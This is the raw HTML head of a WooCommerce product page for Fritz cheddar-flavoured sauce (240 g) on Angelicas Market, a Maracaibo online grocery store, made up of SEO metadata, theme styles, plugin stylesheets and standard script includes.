

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/
body_size: 24719
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Salsa sabor a queso Cheddar Fritz (240gr) &#8226; Angelicas Market</title>
	<link rel="canonical" href="https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salsa sabor a queso Cheddar Fritz (240gr) &#8226; Angelicas Market" />
	<meta property="og:description" content="Imagen referencial del producto  Todos nuestros productos incluyen IVA" />
	<meta property="og:url" content="https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/" />
	<meta property="og:site_name" content="Angelicas Market" />
	<meta property="article:modified_time" content="2022-09-12T13:27:27+00:00" />
	<meta property="og:image" content="https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/","url":"https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/","name":"Salsa sabor a queso Cheddar Fritz (240gr) &#8226; Angelicas Market","isPartOf":{"@id":"https://angelicasmarket.com/#website"},"primaryImageOfPage":{"@id":"https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/#primaryimage"},"image":{"@id":"https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/#primaryimage"},"thumbnailUrl":"https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg","datePublished":"2021-12-15T15:37:59+00:00","dateModified":"2022-09-12T13:27:27+00:00","breadcrumb":{"@id":"https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/#primaryimage","url":"https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg","contentUrl":"https://angelicasmarket.com/wp-content/uploads/2021/12/SALSA-SABOR-A-QUESO-CHEDDAR-FRITZ-240GR-1.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://angelicasmarket.com/producto/salsa-sabor-a-queso-cheddar-fritz-240gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://angelicasmarket.com/"},{"@type":"ListItem","position":2,"name":"TIENDA","item":"https://angelicasmarket.com/tienda/"},{"@type":"ListItem","position":3,"name":"Salsa sabor a queso Cheddar Fritz (240gr)"}]},{"@type":"WebSite","@id":"https://angelicasmarket.com/#website","url":"https://angelicasmarket.com/","name":"Angelicas Market","description":"..Tu Supermercado en Online en Maracaibo.. Viveres, Charcuteria, Frutas, Hortaliza y mucho mas","publisher":{"@id":"https://angelicasmarket.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://angelicasmarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://angelicasmarket.com/#organization","name":"Angelicas Market","url":"https://angelicasmarket.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://angelicasmarket.com/#/schema/logo/image/","url":"https://angelicasmarket.com/wp-content/uploads/2021/07/logo-nuevo-angelicas-market.png","contentUrl":"https://angelicasmarket.com/wp-content/uploads/2021/07/logo-nuevo-angelicas-market.png","width":350,"height":120,"caption":"Angelicas Market"},"image":{"@id":"https://angelicasmarket.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Angelicas Market &raquo; Feed" href="https://angelicasmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Angelicas Market &raquo; Feed de los comentarios" href="https://angelicasmarket.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://angelicasmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelicasmarket.com%2Fproducto%2Fsalsa-sabor-a-queso-cheddar-fritz-240gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://angelicasmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelicasmarket.com%2Fproducto%2Fsalsa-sabor-a-queso-cheddar-fritz-240gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://angelicasmarket.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-39275-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39275.css?ver=1768286236' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-59676-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59676.css?ver=1768286236' media='all' />
<link rel='stylesheet' id='elementor-post-59167-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59167.css?ver=1769009260' media='all' />
<link rel='stylesheet' id='elementor-post-39322-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39322.css?ver=1768286237' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-abrilfatface-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://angelicasmarket.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://angelicasmarket.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSV3XNH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["angelicasmarket.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSV3XNH");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://angelicasmarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://angelicasmarket.com/wp-json/wp/v2/product/28632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelicasmarket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
